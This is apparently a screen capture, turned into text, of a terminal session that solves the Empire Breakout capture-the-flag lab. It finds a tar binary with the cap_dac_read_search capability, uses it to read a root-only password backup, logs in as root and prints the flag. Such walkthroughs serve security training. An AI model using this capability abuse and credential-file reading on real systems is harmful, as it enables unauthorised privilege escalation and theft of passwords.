 1 2 3 4
14:04
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub
pentesterclub@pentesterclub: ~
Command Shell
getcap -r / 2>/dev/null
/home/cyber/tar cap_dac_read_search=ep
/usr/bin/ping cap_net_raw=ep
cyber@breakout:~$ ls -al /var/backups
ls -al /var/backups
total 12
drwxr-xr-x  2 root root 4096 Oct 20  2021 .
drwxr-xr-x 14 root root 4096 Oct 19  2021 ..
-rw-------  1 root root   17 Oct 20  2021 .old_pass.bak
cyber@breakout:~$ ./tar -cvf old_pass /var/backups/.old_pass.bak
./tar -cvf old_pass /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
old_pass
tar
user.txt
cyber@breakout:~$ ./tar -xvf old_pass
./tar -xvf old_pass
var/backups/.old_pass.bak
cyber@breakout:~$ cat var/backups/.old_pass.bak
cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 40
drwx------  6 root root 4096 Oct 20  2021 .
drwxr-xr-x 18 root root 4096 Oct 19  2021 ..
-rw-------  1 root root  281 Oct 20  2021 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Oct 19  2021 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root  100 Oct 19  2021 rOOt.txt
drwx------  2 root root 4096 Oct 19  2021 .spamassassin
drwxr-xr-x  2 root root 4096 Oct 19  2021 .tmp
drwx------  6 root root 4096 Oct 19  2021 .usermin
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity